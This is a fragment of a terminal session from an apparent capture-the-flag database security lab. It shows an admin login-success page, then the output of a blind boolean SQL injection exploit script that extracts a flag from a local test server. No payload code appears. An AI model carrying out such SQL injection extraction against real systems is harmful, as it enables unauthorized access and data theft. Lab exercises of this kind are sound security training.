 <div class="msg success">Welcome back, admin! Login successful.</div>
</div>
</body>
</html>
PS D:\downloads\db-security-lab-main\db-security-lab-main> cd D:\downloads\db-security-lab-main\db-security-lab-main
PS D:\downloads\db-security-lab-main\db-security-lab-main> python vuln2\solve\exploit.py
C:\Users\sara\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.13_qbz5n2kfra8p0\LocalCache\local-packages\Python313\site-pa
ckages\requests\__init__.py:113: RequestsDependencyWarning: urllib3 (2.5.0) or chardet (7.1.0)/charset_normalizer (3.4.4) doesn't m
atch a supported version!
  warnings.warn(
============================================================
  Blind SQL Injection Exploit – SecureBank CTF (MySQL)
  Boolean-Based, Binary-Search optimised
============================================================
[*] Target : http://localhost:5002/
[*] Checking connectivity … OK
[+] Confirmed: Boolean oracle working.
[*] Measuring flag length … 43 characters
[*] Extracting flag (43 chars, binary-search mode)…
[✓] Position  43/43 → '}'  |  Flag so far: FLAG{blind_sqli_char_by_char_exfil_success}
============================================================
  FLAG CAPTURED: FLAG{blind_sqli_char_by_char_exfil_success}
============================================================
PS D:\downloads\db-security-lab-main\db-security-lab-main>